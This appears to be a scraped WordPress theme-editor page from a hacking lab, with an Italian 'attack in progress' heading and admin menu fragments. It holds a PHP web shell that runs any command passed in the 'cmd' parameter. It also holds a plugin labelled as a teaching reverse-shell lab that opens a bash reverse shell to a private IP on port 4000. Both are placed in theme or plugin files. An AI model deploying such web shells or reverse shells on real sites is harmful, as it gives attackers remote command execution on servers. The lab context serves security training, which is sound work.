 <h1>Attacco in corso!!!<h1>
<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
<?php
/**
 * The template for displaying the footer
 *
 * Contains the closing of the #content div and all content after
 *
 * @package WordPress
 * @subpackage Twenty_Sixteen
 * @since Twenty Sixteen 1.0
 */
?>
<h1>Attacco in corso!!!</h1>
<?php
/*
Plugin Name: Reverse Shell Lab
Description: Plugin didattico per reverse shell in ambiente di test.
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.178.86/4000 0>&1'");
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)